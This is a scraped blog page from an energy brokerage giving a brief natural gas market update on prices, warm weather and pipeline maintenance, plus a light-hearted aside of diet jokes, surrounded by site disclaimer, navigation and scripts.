<p>After some big gains recently natty closed pretty much unchanged yesterday settling down 0.6¢ at $2.909. As I mentioned yesterday, the cash market has been very strong of late partly due to the above normal temperatures in the eastern U.S. supporting demand compounded by almost 1 Bcf/d of maintenance. September and October are the big maintenance months as pipelines and suppliers prepare for winter. It’s Groundhog Day on the forecast with continuing much above temperatures for the Mid-Atlantic and northeast. However, those “averages” are dropping every day so as we go further into the month the “much aboves” will result in less and less cooling degree days. i.e. natural gas demand. Bottom line is those much aboves are going to produce some phenomenal weather!</p>
<p>This morning natty started out strong up 9¢ but has backed off being up 1.5¢ as I write.</p>
<p><span style="text-decoration: underline;"><strong>Elsewhere</strong></span></p>
<p>I’m sure there are many of you who have considered or tried to manage your weight, i.e., a diet. Well I thought I’d share with you my progress.</p>
<p>My goal for 2016 was to lose 10 pounds. I’ve only got 15 to go!</p>
<p>I ate salad for dinner over the weekend. Mostly tomatoes, vegetables, protein, some cheese and croutons. Really it was a big round crouton covered with tomato sauce and cheese. Ok! Fine! It was a pepperoni pizza.</p>
<p>How to prepare Tofu: A) throw it in the trash; B) Grill some meat. Enjoy!</p>
<p>I did a week’s worth or cardio after having walked into a spider web.</p>
<p>I don’t mean to brag, but I finished my 14 day diet food in 3 hours and 20 minutes.</p>
<p>And here’s a little a relationship advice I discovered regarding diets. A recent study found that women who carry a little extra weight live longer than men who mention it.</p>
<p>On a logistical note, the author will be traveling the next couple of days and the next Morning Energy Blog will be on Monday.</p>
								</div>
			</div>			
			</article>
				<div class="disclaimer">
			<p style="font-size: 10px; line-height: 15px; text-align: justify;">
			 This document is the property of, and is proprietary to, TFS Energy Solutions, LLC and/or any of its members, affiliates, and subsidiaries (collectively “TFS”) and is identified as “Confidential.” Those parties to whom it is distributed shall exercise the same degree of custody and care afforded their own such information. TFS makes no claims concerning the validity of the information provided herein and will not be held liable for any use of this information. The information provided herein may be displayed and printed for your internal use only and may not be reproduced, retransmitted, distributed, disseminated, sold, published, broadcast or circulated to anyone without the express written consent of TFS. Copyright © 2025 TFS Energy Solutions, LLC d/b/a Tradition Energy. Although the information contained herein is from sources believed to be reliable, TFS Energy Solutions, LLC and/or any of its members, affiliates, and subsidiaries (collectively “TFS”) makes no warranty or representation that such information is correct and is not responsible for errors, omissions or misstatements of any kind. All information is provided “AS IS” and on an “AS AVAILABLE” basis, and TFS disclaims all express and implied warranties related to such information and does not guarantee the accuracy, timeliness, completeness, performance, or fitness for a particular purpose of any of the information. The information contained herein, including any pricing, is for informational purposes only, can be changed at any time, should be independently evaluated, and is not a binding offer to provide electricity, natural gas and/or any related services. The parties agree that TFS’s sole function with respect to any transaction relating to this document is the introduction of the parties and that each party is responsible for evaluating the merits of the transaction and the creditworthiness of the other. TFS assumes no responsibility for the performance of any transaction or the financial condition of any party. TFS accepts no liability for any direct, indirect, or other consequential loss arising out of any use of the information contained herein or any inaccuracy, error, or omission in any of its content.
			</p>
		</div>
			</div>
</div>
<div class="sidebar_right">
	<div id="execphp-19" class="widget widget_codewidget"><h2>Sign Up For The Blog</h2><div class="code-widget"><i class="fa fa-newspaper-o"></i>
<a href="https://traditionenergy.com/oops-this-content-is-members-only" id="fancy">Subscribe Here</a>

<div style="display:none" class="fancybox-hidden">
	<div id="newsletter" style="width: 490px; margin: 0 auto;">
		<div class="webcast-form-wrapper" style="width: 92%;">
			<h1>Subscribe Here</h1>
			<?php echo do_shortcode('[gravityform id="17" name=" Contact - Newsletter Signup" title="false" description="false" tabindex=32]'); ?>
		</div>
	</div>
</div></div></div><div id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" action="https://traditionenergy.com" id="searchform" method="get">
    <div>
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="search" id="s" name="s" placeholder="Search" />
        <input type="submit" value="" id="searchsubmit" />
    </div>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="51507"
               /></form></div><div id="text-7" class="widget widget_text"><h2>Connect with Tradition</h2>			<div class="textwidget"><ul>
<li>
<a href="https://twitter.com/TradEnergy" target="blank" rel="noopener"><img src="https://traditionenergy.com/wp-content/uploads/2014/05/twitter-icon.png"></a>
</li>
<li>
<a href="https://www.facebook.com/traditionenergy" target="blank" rel="noopener"><img src="https://traditionenergy.com/wp-content/uploads/2014/05/facebook-icon.png"></a>
</li>
<!--<li>
<a href="#"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://traditionenergy.com/wp-content/uploads/2014/05/googleplus-icon.png"><noscript><img src="https://traditionenergy.com/wp-content/uploads/2014/05/googleplus-icon.png"></noscript></a>
</li>-->
<li>
<a href="http://www.linkedin.com/company/tradition-energy?trk=prof-exp-company-name" target="blank" rel="noopener"><img src="https://traditionenergy.com/wp-content/uploads/2014/05/linkedin-icon.png"></a>
</li>
<li>
<a href="https://www.traditionenergy.com/feed" target="blank" rel="noopener"><img src="https://traditionenergy.com/wp-content/uploads/2014/05/rss-icon.png"></a>
</li>
<li>
<a href="mailto:info@tradition.com"><img src="https://traditionenergy.com/wp-content/uploads/2014/05/mail-icon.png"></a>
</li>
</ul></div>
		</div><div id="execphp-15" class="widget widget_codewidget"><h2>Quick Links</h2><div class="code-widget"><!--<p style="text-align: center; margin: -10px 0 4px 0; border-bottom: 1px solid #ccc; font-size: 10px; padding-bottom: 5px;">Premium content - Requires Registration</p>-->
<li><a href="https://www.traditionenergy.com/category/blog-article">Latest Articles</a></li>
<li><a href="https://www.traditionenergy.com/category/news">Latest News</a></li>
<li><a href="https://www.traditionenergy.com/category/webcast">Webinar Recordings</a></li>
<li><a href="https://www.traditionenergy.com/category/market-monitoring">Market Monitor Reports</a></li></div></div><div id="execphp-16" class="widget widget_codewidget"><h2>Energy Categories</h2><div class="code-widget">	<li class="cat-item cat-item-546"><a href="https://traditionenergy.com/category/bank-of-japan">Bank of Japan</a> (1)
</li>
	<li class="cat-item cat-item-424"><a href="https://traditionenergy.com/category/biomass">Biomass</a> (6)
</li>
	<li class="cat-item cat-item-286"><a href="https://traditionenergy.com/category/blog-article">Blog Article</a> (42)
</li>
	<li class="cat-item cat-item-19"><a href="https://traditionenergy.com/category/brent">Brent</a> (669)
</li>
	<li class="cat-item cat-item-57"><a href="https://traditionenergy.com/category/caiso">CAISO</a> (4)
</li>
	<li class="cat-item cat-item-385"><a href="https://traditionenergy.com/category/capacity">Capacity</a> (15)
</li>
	<li class="cat-item cat-item-438"><a href="https://traditionenergy.com/category/carbon-emissions">Carbon Emissions</a> (27)
</li>
	<li class="cat-item cat-item-13"><a href="https://traditionenergy.com/category/china">China</a> (131)
</li>
	<li class="cat-item cat-item-437"><a href="https://traditionenergy.com/category/climate-change">Climate Change</a> (10)
</li>
	<li class="cat-item cat-item-439"><a href="https://traditionenergy.com/category/co2">CO2</a> (12)
</li>
	<li class="cat-item cat-item-332"><a href="https://traditionenergy.com/category/coal">Coal</a> (40)
</li>
	<li class="cat-item cat-item-127"><a href="https://traditionenergy.com/category/commerce-department">Commerce Department</a> (100)
</li>
	<li class="cat-item cat-item-47"><a href="https://traditionenergy.com/category/commercial-real-estate">Commercial Real Estate</a> (4)
</li>
	<li class="cat-item cat-item-40"><a href="https://traditionenergy.com/category/demand-response">Demand Response</a> (15)
</li>
	<li class="cat-item cat-item-163"><a href="https://traditionenergy.com/category/doe">DOE</a> (73)
</li>
	<li class="cat-item cat-item-77"><a href="https://traditionenergy.com/category/dow">Dow</a> (676)
</li>
	<li class="cat-item cat-item-63"><a href="https://traditionenergy.com/category/education">Education</a> (4)
</li>
	<li class="cat-item cat-item-93"><a href="https://traditionenergy.com/category/eia">EIA</a> (365)
</li>
	<li class="cat-item cat-item-434"><a href="https://traditionenergy.com/category/electricity-choice-2">electricity choice</a> (16)
</li>
	<li class="cat-item cat-item-38"><a href="https://traditionenergy.com/category/electricity-procurement">Electricity Procurement</a> (45)
</li>
	<li class="cat-item cat-item-314"><a href="https://traditionenergy.com/category/electricity-rates">Electricity Rates</a> (32)
</li>
	<li class="cat-item cat-item-317"><a href="https://traditionenergy.com/category/electricity-reliability">Electricity Reliability</a> (26)
</li>
	<li class="cat-item cat-item-421"><a href="https://traditionenergy.com/category/electricity-supply">Electricity Supply</a> (79)
</li>
	<li class="cat-item cat-item-557"><a href="https://traditionenergy.com/category/energy-aggregation">energy aggregation</a> (1)
</li>
	<li class="cat-item cat-item-37"><a href="https://traditionenergy.com/category/energy-bill-processing-payment">Energy Bill Processing and Payment</a> (2)
</li>
	<li class="cat-item cat-item-51"><a href="https://traditionenergy.com/category/energy-consulting">Energy Consulting</a> (17)
</li>
	<li class="cat-item cat-item-36"><a href="https://traditionenergy.com/category/energy-data-management">Energy Data Management</a> (5)
</li>
	<li class="cat-item cat-item-60"><a href="https://traditionenergy.com/category/energy-deregulation">Energy Deregulation</a> (17)
</li>
	<li class="cat-item cat-item-31"><a href="https://traditionenergy.com/category/energy-efficiency">Energy Efficiency</a> (46)
</li>
	<li class="cat-item cat-item-297"><a href="https://traditionenergy.com/category/energy-management">Energy Management</a> (23)
</li>
	<li class="cat-item cat-item-49"><a href="https://traditionenergy.com/category/energy-procurement">Energy Procurement</a> (43)
</li>
	<li class="cat-item cat-item-35"><a href="https://traditionenergy.com/category/energy-risk-management">Energy Risk Management</a> (48)
</li>
	<li class="cat-item cat-item-294"><a href="https://traditionenergy.com/category/energy-tariff-rate-analysis">Energy Tariff Rate Analysis</a> (3)
</li>
	<li class="cat-item cat-item-98"><a href="https://traditionenergy.com/category/epa">EPA</a> (8)
</li>
	<li class="cat-item cat-item-54"><a href="https://traditionenergy.com/category/ercot">ERCOT</a> (33)
</li>
	<li class="cat-item cat-item-94"><a href="https://traditionenergy.com/category/european-central-bank">European Central Bank</a> (65)
</li>
	<li class="cat-item cat-item-79"><a href="https://traditionenergy.com/category/european-union">European Union</a> (13)
</li>
	<li class="cat-item cat-item-568"><a href="https://traditionenergy.com/category/ev-chargers">EV Chargers</a> (1)
</li>
	<li class="cat-item cat-item-460"><a href="https://traditionenergy.com/category/event">Event</a> (20)
</li>
	<li class="cat-item cat-item-59"><a href="https://traditionenergy.com/category/federal-state-initiatives">Federal/State Initiatives</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="https://traditionenergy.com/category/ferc">FERC</a> (9)
</li>
	<li class="cat-item cat-item-336"><a href="https://traditionenergy.com/category/fuel-cells">Fuel cells</a> (4)
</li>
	<li class="cat-item cat-item-310"><a href="https://traditionenergy.com/category/gasoline">Gasoline</a> (21)
</li>
	<li class="cat-item cat-item-425"><a href="https://traditionenergy.com/category/geothermal">Geothermal</a> (6)
</li>
	<li class="cat-item cat-item-66"><a href="https://traditionenergy.com/category/global-energy-markets">Global Energy Markets</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://traditionenergy.com/category/government">Government</a> (5)
</li>
	<li class="cat-item cat-item-411"><a href="https://traditionenergy.com/category/greece">Greece</a> (8)
</li>
	<li class="cat-item cat-item-351"><a href="https://traditionenergy.com/category/greenhouse-gas-emissions">Greenhouse Gas Emissions</a> (14)
</li>
	<li class="cat-item cat-item-558"><a href="https://traditionenergy.com/category/group-purchasing-organizations">group purchasing organizations</a> (1)
</li>
	<li class="cat-item cat-item-275"><a href="https://traditionenergy.com/category/hurricane">Hurricane</a> (9)
</li>
	<li class="cat-item cat-item-270"><a href="https://traditionenergy.com/category/hydrofracking">Hydrofracking</a> (8)
</li>
	<li class="cat-item cat-item-426"><a href="https://traditionenergy.com/category/hydropower">Hydropower</a> (25)
</li>
	<li class="cat-item cat-item-282"><a href="https://traditionenergy.com/category/imf">IMF</a> (3)
</li>
	<li class="cat-item cat-item-519"><a href="https://traditionenergy.com/category/iran">Iran</a> (20)
</li>
	<li class="cat-item cat-item-277"><a href="https://traditionenergy.com/category/ism">ISM</a> (23)
</li>
	<li class="cat-item cat-item-315"><a href="https://traditionenergy.com/category/iso-new-england">ISO-New England</a> (13)
</li>
	<li class="cat-item cat-item-175"><a href="https://traditionenergy.com/category/janet-yellen">Janet Yellen</a> (92)
</li>
	<li class="cat-item cat-item-15"><a href="https://traditionenergy.com/category/japan">Japan</a> (21)
</li>
	<li class="cat-item cat-item-223"><a href="https://traditionenergy.com/category/labor-department">Labor Department</a> (188)
</li>
	<li class="cat-item cat-item-533"><a href="https://traditionenergy.com/category/latest-articles">Latest Articles</a> (8)
</li>
	<li class="cat-item cat-item-569"><a href="https://traditionenergy.com/category/links">Links</a> (2)
</li>
	<li class="cat-item cat-item-48"><a href="https://traditionenergy.com/category/manufacturing">Manufacturing</a> (1)
</li>
	<li class="cat-item cat-item-296"><a href="https://traditionenergy.com/category/market-monitoring">Market Monitoring</a> (69)
</li>
	<li class="cat-item cat-item-46"><a href="https://traditionenergy.com/category/market-research">Market Research</a> (19)
</li>
	<li class="cat-item cat-item-541"><a href="https://traditionenergy.com/category/mexico">Mexico</a> (2)
</li>
	<li class="cat-item cat-item-530"><a href="https://traditionenergy.com/category/microgrid">Microgrid</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://traditionenergy.com/category/middle-east">Middle East</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://traditionenergy.com/category/morning-energy-report">Morning Energy Report</a> (755)
</li>
	<li class="cat-item cat-item-26"><a href="https://traditionenergy.com/category/nasdaq">Nasdaq</a> (666)
</li>
	<li class="cat-item cat-item-125"><a href="https://traditionenergy.com/category/national-association-of-realtors">National Association of Realtors</a> (5)
</li>
	<li class="cat-item cat-item-29"><a href="https://traditionenergy.com/category/natural-gas-2">Natural Gas</a> (744)
</li>
	<li class="cat-item cat-item-39"><a href="https://traditionenergy.com/category/natural-gas-procurement">Natural Gas Procurement</a> (36)
</li>
	<li class="cat-item cat-item-278"><a href="https://traditionenergy.com/category/natural-gas-storage-2">Natural Gas Storage</a> (160)
</li>
	<li class="cat-item cat-item-364"><a href="https://traditionenergy.com/category/nerc">NERC</a> (2)
</li>
	<li class="cat-item cat-item-308"><a href="https://traditionenergy.com/category/net-metering">Net Metering</a> (1)
</li>
	<li class="cat-item cat-item-337"><a href="https://traditionenergy.com/category/new-york-state-energy-research-and-development-authority">New York State Energy Research and Development Authority</a> (2)
</li>
	<li class="cat-item cat-item-6"><a href="https://traditionenergy.com/category/news">News</a> (175)
</li>
	<li class="cat-item cat-item-331"><a href="https://traditionenergy.com/category/nuclear-energy">Nuclear energy</a> (16)
</li>
	<li class="cat-item cat-item-53"><a href="https://traditionenergy.com/category/nyiso">NYISO</a> (4)
</li>
	<li class="cat-item cat-item-233"><a href="https://traditionenergy.com/category/nymex">NYMEX</a> (13)
</li>
	<li class="cat-item cat-item-338"><a href="https://traditionenergy.com/category/nyserda">NYSERDA</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://traditionenergy.com/category/oil-2">Oil</a> (669)
</li>
	<li class="cat-item cat-item-273"><a href="https://traditionenergy.com/category/oil-production">Oil Production</a> (235)
</li>
	<li class="cat-item cat-item-566"><a href="https://traditionenergy.com/category/omnia">Omnia</a> (7)
</li>
	<li class="cat-item cat-item-20"><a href="https://traditionenergy.com/category/opec">OPEC</a> (286)
</li>
	<li class="cat-item cat-item-50"><a href="https://traditionenergy.com/category/outsourcing-energy">Outsourcing Energy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://traditionenergy.com/category/pjm">PJM</a> (3)
</li>
	<li class="cat-item cat-item-567"><a href="https://traditionenergy.com/category/premier">Premier</a> (1)
</li>
	<li class="cat-item cat-item-340"><a href="https://traditionenergy.com/category/puct">PUCT</a> (1)
</li>
	<li class="cat-item cat-item-58"><a href="https://traditionenergy.com/category/regulatory">Regulatory</a> (7)
</li>
	<li class="cat-item cat-item-44"><a href="https://traditionenergy.com/category/renewable-energy">Renewable Energy</a> (95)
</li>
	<li class="cat-item cat-item-64"><a href="https://traditionenergy.com/category/residential-real-estate">Residential Real Estate</a> (1)
</li>
	<li class="cat-item cat-item-293"><a href="https://traditionenergy.com/category/risk-management">Risk Management</a> (18)
</li>
	<li class="cat-item cat-item-193"><a href="https://traditionenergy.com/category/russia">Russia</a> (121)
</li>
	<li class="cat-item cat-item-224"><a href="https://traditionenergy.com/category/sp-500">S&amp;P 500</a> (677)
</li>
	<li class="cat-item cat-item-221"><a href="https://traditionenergy.com/category/saudi-arabia">Saudi Arabia</a> (185)
</li>
	<li class="cat-item cat-item-274"><a href="https://traditionenergy.com/category/shale">Shale</a> (20)
</li>
	<li class="cat-item cat-item-32"><a href="https://traditionenergy.com/category/smart-grid">Smart Grid</a> (5)
</li>
	<li class="cat-item cat-item-33"><a href="https://traditionenergy.com/category/solar">Solar</a> (55)
</li>
	<li class="cat-item cat-item-534"><a href="https://traditionenergy.com/category/solar-energy">Solar Energy</a> (10)
</li>
	<li class="cat-item cat-item-43"><a href="https://traditionenergy.com/category/sustainability">Sustainability</a> (72)
</li>
	<li class="cat-item cat-item-42"><a href="https://traditionenergy.com/category/tariff-rate-analysis">Tariff Rate Analysis</a> (2)
</li>
	<li class="cat-item cat-item-143"><a href="https://traditionenergy.com/category/texas">Texas</a> (19)
</li>
	<li class="cat-item cat-item-271"><a href="https://traditionenergy.com/category/the-fed">The Fed</a> (249)
</li>
	<li class="cat-item cat-item-316"><a href="https://traditionenergy.com/category/transmission">Transmission</a> (6)
</li>
	<li class="cat-item cat-item-276"><a href="https://traditionenergy.com/category/united-kingdom">United Kingdom</a> (6)
</li>
	<li class="cat-item cat-item-279"><a href="https://traditionenergy.com/category/us-department-of-agriculture">US Department of Agriculture</a> (1)
</li>
	<li class="cat-item cat-item-284"><a href="https://traditionenergy.com/category/us-department-of-transportation">US Department of Transportation</a> (1)
</li>
	<li class="cat-item cat-item-281"><a href="https://traditionenergy.com/category/us-treasury-department">US Treasury Department</a> (2)
</li>
	<li class="cat-item cat-item-391"><a href="https://traditionenergy.com/category/utilities">Utilities</a> (9)
</li>
	<li class="cat-item cat-item-41"><a href="https://traditionenergy.com/category/utility-bill-auditing">Utility Bill Auditing</a> (4)
</li>
	<li class="cat-item cat-item-295"><a href="https://traditionenergy.com/category/utility-bill-processing-payment-services">Utility Bill Processing &amp; Payment Services</a> (3)
</li>
	<li class="cat-item cat-item-272"><a href="https://traditionenergy.com/category/weather">Weather</a> (487)
</li>
	<li class="cat-item cat-item-45"><a href="https://traditionenergy.com/category/wholesale-energy-markets">Wholesale Energy Markets</a> (7)
</li>
	<li class="cat-item cat-item-322"><a href="https://traditionenergy.com/category/wind-energy">Wind Energy</a> (69)
</li>
	<li class="cat-item cat-item-162"><a href="https://traditionenergy.com/category/wti">WTI</a> (705)
</li>
</div></div>	</div>
<script type="rocketlazyloadscript">
//if (window.location.search(/email/)) document.getElementById('ulp-fT8Uq6wrgEzsfbFg-overlay').style.display = 'none';
</script>
		</div>			
	</div>		
		<footer data-wpr-lazyrender="1" id="footer" class="clearfix">
			<div  id="footer_inner" class="clearfix">
				<div id="footer-links">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-572" class="who_we_are menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-572"><a href="https://traditionenergy.com/who-we-are">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://traditionenergy.com/who-we-are/about-tradition-energy">About Tradition Energy</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://traditionenergy.com/who-we-are/our-experience">Experience</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://traditionenergy.com/who-we-are/leadership">Leadership</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://traditionenergy.com/who-we-are/business-principles">Business Principles</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://traditionenergy.com/who-we-are/contact">Locations</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://traditionenergy.com/who-we-are/client-testimonials">Client Testimonials</a></li>
	<li id="menu-item-39024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39024"><a href="https://traditionenergy.com/who-we-are/employee-success-stories">Employee Success Stories</a></li>
	<li id="menu-item-39025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39025"><a href="https://traditionenergy.com/who-we-are/giving-back-to-the-community">Giving Back to the Community</a></li>
</ul>
</li>
<li id="menu-item-15461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15461"><a href="https://traditionenergy.com/what-we-do/market-research-intelligence">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-568" class="market_research menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://traditionenergy.com/what-we-do/market-research-intelligence">Market Knowledge &#038; Expertise</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://traditionenergy.com/what-we-do/strategic-risk-management">Strategic Energy Risk Management</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://traditionenergy.com/what-we-do/supply-management-procurement">Energy Procurement &#038; Supply Management</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://traditionenergy.com/what-we-do/data-management-reporting">Data Management &#038; Reporting Solutions</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://traditionenergy.com/what-we-do/sustainability">Sustainability Solutions</a></li>
	<li id="menu-item-39026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39026"><a href="https://traditionenergy.com/omniapartners">OMNIA Partners Public &#038; Private Sector Purchasing</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://traditionenergy.com/market-info">Market Info</a>
<ul class="sub-menu">
	<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://traditionenergy.com/market-info/energy-prices">Energy Prices</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://traditionenergy.com/market-info/global-deregulated-markets">Energy Deregulation</a></li>
	<li id="menu-item-39027" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-39027"><a href="https://traditionenergy.com/blog">Energy Blog</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu_row_narrower careers menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://traditionenergy.com/careers">Careers</a></li>
<li id="menu-item-60" class="menu_row_narrower menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://traditionenergy.com/who-we-are/contact">Contact Us</a></li>
<li id="menu-item-557" class="menu_row_narrower menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-557"><a href="https://traditionenergy.com/news">News / Educational Events</a>
<ul class="sub-menu">
	<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://traditionenergy.com/news/press-releases">Announcements &#038; PR</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://traditionenergy.com/news/in-the-news">Tradition Energy in the News</a></li>
	<li id="menu-item-39629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39629"><a href="https://traditionenergy.com/news/tradition-energy-experts-speak">Tradition Energy Experts Speak</a></li>
	<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://traditionenergy.com/news/event-calendar">Educational Events</a></li>
	<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://traditionenergy.com/news/media-relations">Media Relations</a></li>
</ul>
</li>
</ul></div>					<div class="connect-with-us">
						<span>Connect With Us:</span>
						<a href="https://www.facebook.com/traditionenergy" style="display: inline-block;" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/bare-bones-starter-theme/_/img/facebook-flat.png"><noscript><img src="/wp-content/themes/bare-bones-starter-theme/_/img/facebook-flat.png"></noscript></a><a href="https://www.linkedin.com/company/tradition-energy" style="display: inline-block;" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/bare-bones-starter-theme/_/img/linkedin-flat.png"><noscript><img src="/wp-content/themes/bare-bones-starter-theme/_/img/linkedin-flat.png"></noscript></a>
					</div>
				</div>

				<div id="footer-copy-terms" class="clearfix">
					<div id="footer-copyright">&copy;2025 TFS Energy Solutions, LLC d/b/a Tradition Energy</div>
					<div id="privacy_terms">
            <a href="https://traditionenergy.com/gdpr-privacy-terms-conditions">GDPR Privacy / Cookie Policy</a>
						<a href="http://tradition.com/terms-of-use.aspx">Terms of Use</a>
						<a href="http://tradition.com/privacy-policy.aspx">Privacy Statement</a>
					</div>
					
				</div>

			</div>
		</footer>
	</div>
	                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
                    function get_stripe_vars() {
                        return eval('(' + '{"cancelmessage":"Are you sure you want to cancel your subscription?","nonceinvoices":"82b024123c","nonceinvoicedetail":"ea3855a63f","noncecoupon":"d50a35bb0d","noncecoupondetail":"3cab38fa76","nonce_prorate":"84c18f5e26","stripethankyouurl":"https:\/\/traditionenergy.com\/register\/"}' + ')');
                    }
                    jQuery(function($) {
                        // Coupon code toggle.
                        $('.stripe-coupon').hide();
                        $('<a href="#" style="display:block;padding: 0.5em 0" onclick="jQuery(this).hide();jQuery(this.dataset.target).show().focus();return false;" data-target=".stripe-coupon">'+wp.i18n.__('Have a coupon code?','wishlist-member')+'</a>').insertAfter('.stripe-coupon');
                    });
                });</script>
                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) {
        });
});</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/themes/bare-bones-starter-theme/_/js/jquery.easing.1.3.js?ver=1764100294" id="jquery-easing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/themes/bare-bones-starter-theme/_/js/jquery.fancybox.js?ver=1764100294" id="fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/themes/bare-bones-starter-theme/_/js/jquery.fancybox.pack.js?ver=1764100294" id="fancybox-pack-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/js/jquery.sidr.min.js" id="jquery-sidr-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/themes/bare-bones-starter-theme/_/js/global.js?ver=1764100294" id="global-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
